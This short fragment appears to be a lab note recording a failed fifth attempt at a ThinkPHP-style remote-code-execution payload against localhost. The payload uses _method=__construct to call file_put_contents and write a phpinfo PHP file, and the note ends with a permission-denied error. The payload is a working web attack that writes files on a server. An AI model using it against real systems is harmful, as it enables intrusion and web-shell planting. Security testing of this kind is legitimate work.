 S
第五次尝试失败
127.0.0.1/?s=index/index
s=file_put_contents('./fec.php','<?php phpinfo();')&_method=__construct&method=POST
提示file_put_contents(./fec.php): failed to open stream: Permission denied